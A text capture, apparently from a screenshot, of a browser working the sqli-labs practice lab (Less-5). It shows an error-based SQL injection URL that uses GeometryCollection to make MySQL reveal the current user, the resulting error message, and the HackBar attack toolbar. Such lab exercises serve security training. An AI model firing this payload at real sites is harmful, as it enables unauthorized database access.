 Less-5 Double Query- Single
不安全 sqli-labs:8080/Less-5/?id=1%27%20AND%20GeometryCollection((select%20*from%20(select*%20from%20(select%20user())a)b))%20--+
S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Illegal non geometric '(select `a`.`user()` from ((select user() AS `user()`) `a`))' value found during parsing
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-5/?id=1' AND GeometryCollection((select *from (select* from (select user())a)b)) --+
Use POST method
MODIFY HEADER
Name
Value
Action: Remove header